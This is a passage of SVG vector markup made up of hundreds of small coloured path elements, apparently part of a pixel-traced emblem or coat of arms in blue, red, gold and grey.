    <path fill="#ffce08" d="m219 209.7.7.6-.7-.6z"/>
    <path fill="#00216b" d="m242.2 209.7.7.6-.7-.6z"/>
    <path fill="#21315a" d="m243 209.7.6.6-.7-.6z"/>
    <path fill="#63636b" d="m243.7 209.7.7.6-.8-.6z"/>
    <path fill="#efefef" d="m244.3 209.7.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m264 209.7.8.6-.8-.6z"/>
    <path fill="#21315a" d="m264.8 209.7.6.6-.6-.6z"/>
    <path fill="#00216b" d="m265.5 209.7.7.6-.7-.6z"/>
    <path fill="#395273" d="m285.9 209.7.7.6-.7-.6z"/>
    <path fill="#8c8442" d="m288 209.7.7.6-.7-.6z"/>
    <path fill="#6b735a" d="m288.7 209.7.7.6-.7-.6z"/>
    <path fill="#7b7b52" d="m290 209.7.8.6-.7-.6z"/>
    <path fill="#6b735a" d="m292.2 209.7.7.6-.7-.6z"/>
    <path fill="#bd9c29" d="m295.7 209.7-.7 2 .7-2z"/>
    <path fill="#5a6b63" d="m297.1 209.7.7.6-.7-.6z"/>
    <path fill="#ffce08" d="m297.8 209.7.7.6-.7-.6z"/>
    <path fill="#5a6b63" d="m298.5 209.7.7.6-.7-.6z"/>
    <path fill="#395273" d="m300 209.7.6.6-.7-.6z"/>
    <path fill="#6b735a" d="m301.3 209.7.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m205 210.3.7.7-.7-.7z"/>
    <path fill="#395273" d="m213.4 210.3.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m216.2 210.3.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m218.3 210.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m226.8 210.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m227.5 210.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m228.2 210.3.7.7-.7-.7z"/>
    <path fill="#10295a" d="m228.9 210.3.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m238 210.3.7.7-.7-.7z"/>
    <path fill="#848c9c" d="m238.7 210.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m242.2 210.3.7.7-.7-.7z"/>
    <path fill="#dedede" d="m265.5 210.3.7.7-.7-.7z"/>
    <path fill="#848c9c" d="m269 210.3.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m269.7 210.3.7.7-.7-.7z"/>
    <path fill="#10295a" d="m278.8 210.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m279.5 210.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m280.2 210.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m281 210.3.6.7-.7-.7z"/>
    <path fill="#4a636b" d="m290 210.3.8.7-.7-.7z"/>
    <path fill="#6b735a" d="m290.8 210.3.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m292.2 210.3.7.7-.7-.7z"/>
    <path fill="#cead21" d="m292.9 210.3.7.7-.7-.7z"/>
    <path fill="#4a636b" d="m294.3 210.3.7.7-.7-.7z"/>
    <path fill="#deb518" d="m295 210.3.7.7-.7-.7m2.6.3.4.2-.4-.2z"/>
    <path fill="#8c8442" d="m300 210.3.6.7-.7-.7z"/>
    <path fill="#184a8c" d="m301.3 210.3.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m302.7 210.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m205 211 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m205.7 211 .7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m214.1 211 .7.7-.7-.7z"/>
    <path fill="#4a636b" d="m214.8 211 .7.7-.7-.7z"/>
    <path fill="#002984" d="m219.7 212.3 2.1-.6-2 .7z"/>
    <path fill="#00215a" d="m221.8 211 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m222.5 211 .7.7-.7-.7z"/>
    <path fill="#314a7b" d="m223.3 211 .6.7-.7-.7z"/>
    <path fill="#42425a" d="m224 211 .6.7-.7-.7z"/>
    <path fill="#636b7b" d="m224.7 211 .7.7-.8-.7z"/>
    <path fill="#8c8c8c" d="m225.4 211 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m226 211 .8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m226.8 211 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m227.5 211 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m280.2 211 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m281 211 .6.7-.7-.7z"/>
    <path fill="#9c9494" d="m281.6 211 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m282.3 211 .7.7-.7-.7z"/>
    <path fill="#7b7373" d="m283 211 .7.7-.7-.7z"/>
    <path fill="#42425a" d="m283.8 211 .6.7-.6-.7z"/>
    <path fill="#314a7b" d="m284.4 211 .8.7-.8-.7z"/>
    <path fill="#00184a" d="m285.1 211 .7.7-.7-.7z"/>
    <path fill="#00215a" d="m285.9 211 .7.7-.7-.7z"/>
    <path fill="#002984" d="m287 211.2.5.3-.5-.3z"/>
    <path fill="#184a8c" d="m292.9 211 .7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m296.4 211 .7.7-.7-.7zm1.4 0 .7.7-.7-.7z"/>
    <path fill="#295284" d="m299.2 211 .7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m300.6 211 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m302.7 211 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m205 211.7.7.7-.7-.7z"/>
    <path fill="#001039" d="m205.7 211.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m220.4 211.7.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m221.1 211.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m221.8 211.7-.7 1.3.7-1.3z"/>
    <path fill="#bdbdbd" d="m286.6 211.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m287.3 211.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m288 211.7.7.7-.7-.7z"/>
    <path fill="#395273" d="m295 211.7.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m295.7 211.7.7.7-.7-.7z"/>
    <path fill="#deb518" d="m296.4 211.7.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m297.8 211.7.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m298.5 211.7.7.7-.7-.7z"/>
    <path fill="#00215a" d="m302 211.7.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m302.7 211.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m203.6 212.3.7.7-.8-.7z"/>
    <path fill="#63636b" d="m204.3 212.3.6.7-.7-.7z"/>
    <path fill="#001039" d="m205.2 212.8.2.5-.2-.5z"/>
    <path fill="#00216b" d="m217.6 212.3-.7 1.4.7-1.3z"/>
    <path fill="#00184a" d="m218.3 212.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m219 212.3.7.7-.7-.7z"/>
    <path fill="#10214a" d="m220.4 212.3.7.7-.7-.7z"/>
    <path fill="#dedede" d="m286.6 212.3.7.7-.7-.7z"/>
    <path fill="#212139" d="m287.3 212.3.7.7-.7-.7z"/>
    <path fill="#00184a" d="m288 212.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m289 212.8.1.5-.2-.5z"/>
    <path fill="#184a8c" d="m296.4 212.3.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m297.1 212.3.7.7-.7-.7z"/>
    <path fill="#295284" d="m300 212.3.6.7-.7-.7z"/>
    <path fill="#00216b" d="m302.7 212.3.7.7-.7-.7z"/>
    <path fill="#42425a" d="m303.4 212.3.8.7-.8-.7z"/>
    <path fill="#bdbdbd" d="m304.1 212.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m202.8 213-1.4 2 1.4-2z"/>
    <path fill="#10214a" d="m203.6 213-1.4 2 1.4-2z"/>
    <path fill="#003994" d="M204.3 213c-2 2.1-5 4.5-3.6 7.4-3.7 2-4.4 6.4-5.6 10l7.7 1.4 5.7-12.7-7.8.6v-.6l7-.7-3.5-5.4z"/>
    <path fill="#002984" d="m214.1 213 .7.7-.7-.7z"/>
    <path fill="#00215a" d="m214.8 213 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m216 213.2.4.3-.4-.3z"/>
    <path fill="#002984" d="m217.6 213 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m221.1 213 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m286.6 213 .7.7-.7-.7z"/>
    <path fill="#002984" d="m287.3 213 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m291.5 213 .7.7-.7-.7z"/>
    <path fill="#184a8c" d="m297.8 213 .7.7-.7-.7z"/>
    <path fill="#395273" d="m298.5 213 .7.7-.7-.7z"/>
    <path fill="#00215a" d="m304.1 213 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m304.9 213 2 2-2-2z"/>
    <path fill="#00216b" d="m205 213.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m205.7 213.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m212 213.7.7.7-.7-.7z"/>
    <path fill="#00184a" d="m213.2 214 .4.1-.4-.2z"/>
    <path fill="#00216b" d="m214.1 213.7.7.7-.7-.7z"/>
    <path fill="#42425a" d="m221.1 213.7.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m286.6 213.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m291.5 213.7.7.7-.7-.7z"/>
    <path fill="#00215a" d="m292.2 213.7.7.7-.7-.7z"/>
    <path fill="#00184a" d="m293.4 214 .4.1-.4-.2z"/>
    <path fill="#00216b" d="m294.5 214.1.3.5-.3-.5m10.3-.4.7.7-.7-.7z"/>
    <path fill="#001039" d="m205.7 214.4.7.6-.7-.6z"/>
    <path fill="#00216b" d="m210.1 214.8.2.5-.2-.5z"/>
    <path fill="#00184a" d="m211 214.6.5.2-.4-.2z"/>
    <path fill="#00215a" d="m216.2 214.4.7.6-.7-.6z"/>
    <path fill="#002984" d="m220.4 214.4.7.6-.7-.6z"/>
    <path fill="#21315a" d="m221.1 214.4.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m285.9 214.4.7.6-.7-.6z"/>
    <path fill="#101810" d="m286.6 214.4.7.6-.7-.6z"/>
    <path fill="#00184a" d="m287.7 214.6.5.2-.5-.2z"/>
    <path fill="#00215a" d="m288.7 214.4.7.6-.7-.6z"/>
    <path fill="#00184a" d="m289.4 214.4.7.6-.7-.6z"/>
    <path fill="#00216b" d="m290 214.4.8.6-.7-.6z"/>
    <path fill="#00184a" d="m295.5 214.6.4.2-.4-.2z"/>
    <path fill="#00216b" d="m305.6 214.4.7.6-.7-.6z"/>
    <path fill="#efefef" d="m200.7 215 .7.7-.7-.7z"/>
    <path fill="#212139" d="m201.4 215 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m205.7 215 .7.7-.7-.7z"/>
    <path fill="#002984" d="m206.4 215 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m209 215.3.4.2-.5-.3z"/>
    <path fill="#00216b" d="m214.1 215 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m214.8 215 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m215.5 215 .7.7-.7-.7z"/>
    <path fill="#001039" d="m220.4 215 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m221.1 215-.7 1.4.7-1.4z"/>
    <path fill="#7b7373" d="m285.9 215 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m286.6 215 .7.7-.7-.7z"/>
    <path fill="#00215a" d="m287.3 215 .7.7-.7-.7z"/>
    <path fill="#002984" d="m290 215 .8.7-.7-.7z"/>
    <path fill="#00184a" d="m291.3 215.3.4.2-.4-.3z"/>
    <path fill="#002984" d="m292.2 215 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m296.4 215 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m297.1 215 .7.7-.7-.7z"/>
    <path fill="#002984" d="m297.8 215 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m306.3 215 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m307 215 .7.7-.7-.7z"/>
    <path fill="#52525a" d="m200.7 215.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m208.5 215.7.7.7-.7-.7z"/>
    <path fill="#00184a" d="m213.2 216 .4.1-.4-.2z"/>
    <path fill="#002984" d="m214.1 215.7.7.7-.7-.7z"/>
    <path fill="#10214a" d="m219.7 215.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m287.3 215.7.7.7-.7-.7z"/>
    <path fill="#21315a" d="m288 215.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m292.2 215.7.7.7-.7-.7z"/>
    <path fill="#001039" d="m292.9 215.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m293.6 215.7.7.7-.7-.7z"/>
    <path fill="#31425a" d="m307 215.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m307.7 215.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m200 216.4.7.6-.7-.6z"/>
    <path fill="#00216b" d="m200.7 216.4.7.6-.7-.6m5.7 0 .7.6-.7-.6z"/>
    <path fill="#00184a" d="m211.8 216.6.4.2-.4-.2z"/>
    <path fill="#00216b" d="m217.6 216.4.7.6-.7-.6z"/>
    <path fill="#21315a" d="m218.3 216.4.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m219 216.4.7.6-.7-.6z"/>
    <path fill="#efefef" d="m219.7 216.4.7.6-.7-.6m68.3 0 .7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m288.7 216.4.7.6-.7-.6z"/>
    <path fill="#314a7b" d="m289.4 216.4.7.6-.7-.6z"/>
    <path fill="#00216b" d="m290 216.4.8.6-.7-.6m3.5 0-.7 1.3.7-1.3z"/>
    <path fill="#001039" d="m294.3 216.4.7.6-.7-.6z"/>
    <path fill="#002984" d="m295 216.4.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m307.7 216.4.7.6-.7-.6z"/>
    <path fill="#efefef" d="m199.3 217 .7.7-.7-.7z"/>
    <path fill="#10214a" d="m200 217 .7.7-.7-.7z"/>
    <path fill="#002984" d="m207.8 217 .7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m210.3 217.3.5.2-.5-.2z"/>
    <path fill="#002984" d="m214.1 217 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m214.8 217 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m215.5 217 .7.7-.7-.7z"/>
    <path fill="#42425a" d="m216.2 217 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m217 217 .6.7-.7-.7z"/>
    <path fill="#cecece" d="m217.6 217 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m290 217 .8.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m290.8 217 .7.7-.7-.7z"/>
    <path fill="#525a6b" d="m291.5 217 .7.7-.7-.7z"/>
    <path fill="#10295a" d="m292.2 217 .7.7-.7-.7z"/>
    <path fill="#002984" d="m293.6 217 .7.7-.7-.7z"/>
    <path fill="#003994" d="m294.3 217 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m295 217 .7.7-.7-.7z"/>
    <path fill="#001039" d="m295.7 217 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m296.4 217 .7.7-.7-.7m2.8 0 .7.7-.7-.7m8.5 0 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m308.4 217 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m199.3 217.7.7.7-.7-.7z"/>
    <path fill="#00215a" d="m207.8 217.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m209.2 217.7.7.7-.7-.7m2 0 .8.7-.7-.7z"/>
    <path fill="#21315a" d="m212 217.7.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m212.7 217.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m214.1 217.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m214.8 217.7.7.7-.7-.7m78 0 .8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m293.6 217.7.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m295 217.7.7.7-.7-.7z"/>
    <path fill="#21315a" d="m295.7 217.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m298.5 217.7.7.7-.7-.7z"/>
    <path fill="#42425a" d="m308.4 217.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m198.6 218.4.7.6-.7-.6z"/>
    <path fill="#10295a" d="m199.3 218.4.7.6-.7-.6z"/>
    <path fill="#00215a" d="m205 218.4.7.6-.7-.6z"/>
    <path fill="#21315a" d="m209.9 218.4.7.6-.7-.6z"/>
    <path fill="#52525a" d="m210.6 218.4.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m211.3 218.4.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m214.1 218.4.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m292.2 218.4.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m292.9 218.4.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m295.5 218.6.4.2-.4-.2z"/>
    <path fill="#8c8c8c" d="m296.4 218.4.7.6-.7-.6z"/>
    <path fill="#292921" d="m297.1 218.4.7.6-.7-.6z"/>
    <path fill="#080829" d="m297.8 218.4.7.6-.7-.6z"/>
    <path fill="#00216b" d="m301.3 218.4.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m309 218.4.8.6-.7-.6z"/>
    <path fill="#63636b" d="m198.6 219 .7.7-.7-.6z"/>
    <path fill="#00215a" d="m200.7 219 .7.7-.7-.6z"/>
    <path fill="#00184a" d="m202 219.3.4.2-.5-.2z"/>
    <path fill="#00216b" d="m202.8 219 .7.7-.7-.6z"/>
    <path fill="#8c8c8c" d="m209.2 219 .7.7-.7-.6z"/>
    <path fill="#efefef" d="m209.9 219 .7.7-.7-.6z"/>
    <path fill="#8c8c8c" d="m298.5 219 .7.7-.7-.6z"/>
    <path fill="#10295a" d="m299.2 219 .7.7-.7-.6z"/>
    <path fill="#00216b" d="m303.4 219 .8.7-.8-.6z"/>
    <path fill="#00184a" d="m304.6 219.3.5.2-.5-.2z"/>
    <path fill="#002984" d="m305.8 219.5.2.4-.2-.4z"/>
    <path fill="#212139" d="m309 219 .8.7-.7-.6z"/>
    <path fill="#dedede" d="m198 219.7.6.7-.7-.7z"/>
    <path fill="#10214a" d="m207.8 219.7.7.7-.7-.7z"/>
    <path fill="#cecece" d="m208.5 219.7-.7 1.4.7-1.4m90.7 0 1.4 1.4-1.4-1.4z"/>
    <path fill="#10214a" d="m300 219.7.6.7-.7-.7z"/>
    <path fill="#00184a" d="m306.3 219.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m307 219.7 2.8 2.7-2.8-2.7z"/>
    <path fill="#002984" d="m309 219.7.8.7-.7-.7z"/>
    <path fill="#9c9494" d="m309.8 219.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m198 220.4.6.6-.7-.6z"/>
    <path fill="#001039" d="m198.6 220.4.7.6-.7-.6z"/>
    <path fill="#10295a" d="m207 220.4.8.6-.7-.6z"/>
    <path fill="#101831" d="m300.6 220.4.7.6-.7-.6z"/>
    <path fill="#42425a" d="m309.8 220.4.7.6-.7-.6z"/>
    <path fill="#efefef" d="m197.2 221 .7.7-.7-.6z"/>
    <path fill="#101829" d="m198 221 .6.7-.7-.6z"/>
    <path fill="#002984" d="m206.4 221 .7.7-.7-.6z"/>
    <path fill="#9c9494" d="m207 221 .8.7-.7-.6z"/>
    <path fill="#cecece" d="m213.4 221 .7.7-.7-.6z"/>
    <path fill="#bdbdbd" d="M214.1 221v.7H295l-24.6-.6H214m86.5 0 .7.6-.7-.6z"/>
    <path fill="#00215a" d="m301.3 221 .7.7-.7-.6z"/>
    <path fill="#00216b" d="m309.8 221 .7.7-.7-.6z"/>
    <path fill="#dedede" d="m310.5 221 .7.7-.7-.6z"/>
    <path fill="#424242" d="m197.2 221.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m198 221.7.6.7-.7-.7z"/>
    <path fill="#52525a" d="m206.4 221.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m213.4 221.7 3.5 3.4-3.5-3.4z"/>
    <path fill="#00216b" d="m214.1 221.7 2.1 2-2.1-2z"/>
    <path fill="#003994" d="m214.8 221.7 5.9 7.4.4 26h6.4c0-8.2 1.8-16.8-4.3-23.3l8.5 5.3-3.5-10 19.7 18.7-14.8-22.7 14 18h.8v-19.4h-33.1z"/>
    <path fill="#00184a" d="M247.9 221.7v20.1h.7l-.7-20z"/>
    <path fill="#631808" d="M259.8 221.7v20.1h.7l-.7-20z"/>
    <path fill="#de2110" d="M260.5 221.7v18.8l14.8-17.4-14.8 22.7 20.4-18.7-4.2 9.3 8.4-5.3c-4.5 8.3-4.2 14.5-4.2 24h6.4l.4-26 5.9-7.4h-33z"/>
    <path fill="#b51010" d="m293.6 221.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m294.3 221.7-1.4 2 1.4-2z"/>
    <path fill="#8c8c8c" d="m301.3 221.7.7.7-.7-.7z"/>
    <path fill="#002984" d="m302 221.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m310.5 221.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m196.5 222.4.7.7-.7-.7z"/>
    <path fill="#000818" d="m197.2 222.4.7.7-.7-.7z"/>
    <path fill="#00184a" d="m205.7 222.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m206.4 222.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m292.9 222.4.7.7-.7-.7z"/>
    <path fill="#21315a" d="m302 222.4.7.7-.7-.7z"/>
    <path fill="#00184a" d="m309 222.4.8.7-.7-.7z"/>
    <path fill="#10214a" d="m310.5 222.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m311.2 222.4.7.7-.7-.7z"/>
    <path fill="#313931" d="m196.5 223 .7.7-.7-.6z"/>
    <path fill="#00216b" d="m197.2 223 .7.7-.7-.6z"/>
    <path fill="#63636b" d="m205.7 223 .7.7-.7-.6z"/>
    <path fill="#002984" d="m233.1 223 .7.7-.7-.6z"/>
    <path fill="#8c8c8c" d="m302 223 .7.7-.7-.6z"/>
    <path fill="#00184a" d="m310 223.5.2.5-.2-.5z"/>
    <path fill="#9c9494" d="m311.2 223 .7.7-.7-.6M196 224l.3.5-.3-.4z"/>
    <path fill="#292921" d="m196.5 223.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m205 223.7.7.7-.7-.7z"/>
    <path fill="#cecece" d="m205.7 223.7.7.7-.7-.7z"/>
    <path fill="#00215a" d="m216.2 223.7.7.7-.7-.7z"/>
    <path fill="#001039" d="m233.1 223.7.7.7-.7-.7z"/>
    <path fill="#212139" d="m233.8 223.7 1.4 1.4-1.4-1.4z"/>
    <path fill="#100808" d="m274.6 223.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m292.2 223.7-4.2 4.7 4.2-4.7z"/>
    <path fill="#efefef" d="m302 223.7.7.7-.7-.7z"/>
    <path fill="#10295a" d="m302.7 223.7.7.7-.7-.7z"/>
    <path fill="#31425a" d="m311.2 223.7.7.7-.7-.7z"/>
    <path fill="#10295a" d="m196.5 224.4.7.7-.7-.7z"/>
    <path fill="#42425a" d="m205 224.4.7.7-.7-.7z"/>
    <path fill="#001039" d="m217 224.4.6.7-.7-.7z"/>
    <path fill="#002984" d="m233.1 224.4.7.7-.7-.7z"/>
    <path fill="#6b5a00" d="m233.8 224.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m273.2 224.4.7.7-.7-.7z"/>
    <path fill="#7b5a00" d="m273.9 224.4.7.7-.7-.7z"/>
    <path fill="#63636b" d="m302.7 224.4.7.7-.7-.7z"/>
    <path fill="#00216b" d="m311.2 224.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m311.9 224.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m195.8 225 .7.7-.7-.6z"/>
    <path fill="#002984" d="m204.3 225 .6.7-.7-.6z"/>
    <path fill="#9c9494" d="m205 225 .7.7-.7-.6z"/>
    <path fill="#cecece" d="m217 225 3.4 3.4-3.5-3.3z"/>
    <path fill="#10214a" d="m217.6 225 .7.7-.7-.6z"/>
    <path fill="#392121" d="m233.8 225 .7.7-.7-.6z"/>
    <path fill="#cea508" d="m234.7 225.5.3.5-.3-.5z"/>
    <path fill="#293129" d="m235.2 225 1.4 1.4-1.4-1.3z"/>
    <path fill="#631808" d="m272.5 225 .7.7-.7-.6z"/>
    <path fill="#634a00" d="m273.9 225 .7.7-.7-.6z"/>
    <path fill="#ce2110" d="m274.6 225 .7.7-.7-.6z"/>
    <path fill="#dedede" d="m302.7 225 .7.7-.7-.6z"/>
    <path fill="#00216b" d="m303.4 225 .8.7-.8-.6z"/>
    <path fill="#636b7b" d="m311.9 225 .7.7-.7-.6z"/>
    <path fill="#42425a" d="m195.8 225.7.7.7-.7-.7z"/>
    <path fill="#21315a" d="m204.3 225.7.6.7-.7-.7z"/>
    <path fill="#10214a" d="m218.3 225.7.7.7-.7-.7z"/>
    <path fill="#00216b" d="m233.8 225.7.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m235.2 225.7.7.7-.7-.7z"/>
    <path fill="#5a2908" d="m271.8 225.7.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m273.2 225.7.7.7-.7-.7z"/>
    <path fill="#631808" d="m273.9 225.7.7.7-.7-.7z"/>
    <path fill="#42425a" d="m303.4 225.7.8.7-.8-.7z"/>
    <path fill="#10214a" d="m311.9 225.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m195.1 226.4.7.7-.7-.7z"/>
    <path fill="#00215a" d="m195.8 226.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m204.3 226.4.6.7-.7-.7z"/>
    <path fill="#10214a" d="m219 226.4.7.7-.7-.7z"/>
    <path fill="#634a00" d="m234.5 226.4.7.7-.7-.7z"/>
    <path fill="#deb508" d="m235.2 226.4.7.7-.7-.7z"/>
    <path fill="#292100" d="m236 226.4.6.7-.7-.7z"/>
    <path fill="#211800" d="m271.8 226.4.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m273.9 226.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m303.4 226.4.8.7-.8-.7z"/>
    <path fill="#002984" d="m304.1 226.4.7.7-.7-.7z"/>
    <path fill="#00216b" d="m311.9 226.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m312.6 226.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m195.1 227 .7.8-.7-.7z"/>
    <path fill="#002984" d="m195.8 227 .7.8-.7-.7z"/>
    <path fill="#00216b" d="m203.6 227 .7.8-.8-.7z"/>
    <path fill="#cecece" d="m204.3 227 .6.8-.7-.7z"/>
    <path fill="#10214a" d="m219.7 227 .7.8-.7-.7z"/>
    <path fill="#00184a" d="m228.4 227.5.2.5-.2-.5z"/>
    <path fill="#10295a" d="m234.5 227 .7.8-.7-.7z"/>
    <path fill="#000818" d="m235.2 227 .7.8-.7-.7z"/>
    <path fill="#392100" d="m236 227 1.3 1.4-1.4-1.3z"/>
    <path fill="#00184a" d="m236.6 227 .7.8-.7-.7z"/>
    <path fill="#7b1008" d="m271 227 .8.8-.7-.7z"/>
    <path fill="#392100" d="m271.8 227 .7.8-.7-.7z"/>
    <path fill="#210800" d="m272.5 227 .7.8-.7-.7z"/>
    <path fill="#5a1008" d="m273.2 227 .7.8-.7-.7z"/>
    <path fill="#631808" d="m279.5 227 .7.8-.7-.7z"/>
    <path fill="#ce2110" d="m280.2 227 .7.8-.7-.7z"/>
    <path fill="#7b1008" d="m288 227 .7.8-.7-.7z"/>
    <path fill="#00184a" d="m304.1 227 .7.8-.7-.7z"/>
    <path fill="#7b7373" d="m312.6 227 .7.8-.7-.7z"/>
    <path fill="#636b7b" d="m195.1 227.8.7.6-.7-.7z"/>
    <path fill="#21315a" d="m203.6 227.8.7.6-.8-.7z"/>
    <path fill="#10295a" d="m220.4 227.8.7.6-.7-.7z"/>
    <path fill="#102110" d="m228.9 227.8.7.6-.7-.7z"/>
    <path fill="#002984" d="m229.6 227.8.7.6-.7-.7z"/>
    <path fill="#101810" d="m236 227.8.6.6-.7-.7z"/>
    <path fill="#00216b" d="m237.3 227.8.7.6-.7-.7z"/>
    <path fill="#b51010" d="m270.4 227.8.7.6-.7-.7z"/>
    <path fill="#211800" d="m271.6 228 .4.2-.4-.2z"/>
    <path fill="#b51010" d="m272.5 227.8.7.6-.7-.7z"/>
    <path fill="#bd2110" d="m278.1 227.8.7.6-.7-.7z"/>
    <path fill="#5a2908" d="m278.8 227.8.7.6-.7-.7z"/>
    <path fill="#310000" d="m279.5 227.8.7.6-.7-.7z"/>
    <path fill="#7b1008" d="m287.3 227.8.7.6-.7-.7z"/>
    <path fill="#42425a" d="m304.1 227.8.7.6-.7-.7z"/>
    <path fill="#314a7b" d="m312.6 227.8.7.6-.7-.7z"/>
    <path fill="#10214a" d="m195.1 228.4.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m203.6 228.4.7.7-.8-.7z"/>
    <path fill="#42425a" d="M220.4 228.4V256h.7c0-7.9 2.5-20.3-.7-27.5z"/>
    <path fill="#634a00" d="m228.9 228.4.7.7-.7-.7z"/>
    <path fill="#8c7300" d="m229.6 228.4.7.7-.7-.7z"/>
    <path fill="#10214a" d="m230.3 228.4.7.7-.7-.7z"/>
    <path fill="#002984" d="m236 228.4.6.7-.7-.7z"/>
    <path fill="#211800" d="m236.6 228.4.7.7-.7-.7z"/>
    <path fill="#181000" d="m237.3 228.4.7.7-.7-.7z"/>
